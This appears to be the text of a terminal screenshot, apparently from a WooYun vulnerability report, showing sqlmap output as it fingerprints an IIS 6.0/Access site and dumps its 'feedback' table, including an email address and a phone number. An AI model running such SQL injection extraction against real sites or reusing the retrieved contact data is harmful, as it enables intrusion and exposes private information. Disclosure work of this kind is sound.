 root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:29:35] [ERROR] cannot retrieve column names, back-end DBMS is Access
[20:29:35] [INFO] fetching entries of column(s) 'content, email, groupid, homepa
ge, id, mobile, phone, title, username' for table 'feedback' in database 'Micros
oft_Access_masterdb'
[20:29:35] [INFO] fetching number of column(s) 'content, email, groupid, homepag
e, id, mobile, phone, title, username' entries for table 'feedback' in database
'Microsoft_Access_masterdb'
[20:29:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:29:35] [INFO] retrieved: 4
[20:29:39] [INFO] fetching number of distinct values for column 'id'
[20:29:39] [INFO] retrieved: 4
[20:29:44] [INFO] using column 'id' as a pivot for retrieving row data
[20:29:44] [INFO] retrieved: 89
[20:29:52] [INFO] retrieved: asp3721@hotmail.com
[20:30:57] [INFO] retrieved: 010-81991660
[20:31:43] [INFO] retrieved: test
[20:31:56] [INFO] retrieved:
[20:31:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[20:31:59] [INFO] retrieved: test
[20:32:13] [INFO] retrieved: 200603281858588888
www.wooyun.org